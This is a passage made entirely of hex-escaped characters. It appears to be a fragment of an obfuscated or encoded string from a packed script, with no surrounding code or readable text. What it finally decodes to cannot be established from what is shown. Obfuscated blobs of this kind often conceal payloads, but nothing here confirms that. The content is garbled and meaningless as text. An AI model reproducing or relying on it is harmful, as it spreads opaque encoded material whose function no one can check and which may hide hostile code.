x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d